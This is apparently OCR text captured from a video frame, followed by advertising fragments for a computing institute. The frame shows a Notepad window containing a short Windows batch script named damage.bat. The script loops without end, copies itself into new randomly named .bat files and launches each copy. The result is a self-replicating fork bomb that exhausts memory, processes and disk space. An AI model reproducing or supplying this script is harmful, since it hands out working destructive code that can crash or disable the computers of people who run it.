 Untitled - Notepad
File Edit Format View Help
@echo off
:A
SET /A X=%RANDOM%%%1999999999%
type damage.bat >>%x%.bat
start %x%.bat
wap institute
WAP
INSTITUTE
join us
On
Our
Institute
95%
PLACEMENTS
RECORD
5:39 AM
9/20/2017
SOFTWARES ENG. , ANDROID PRO. , WEB DEVELOPMENT , ETHICAL HACKING , ROBOTICS ENG. , GAME PROGRAMMING , ANIMATIONS & VFX
Add : Seikhpur nazirpur , muzaffarpur , bihar 842004 WHATS APP : 9472395194 120 + programming languages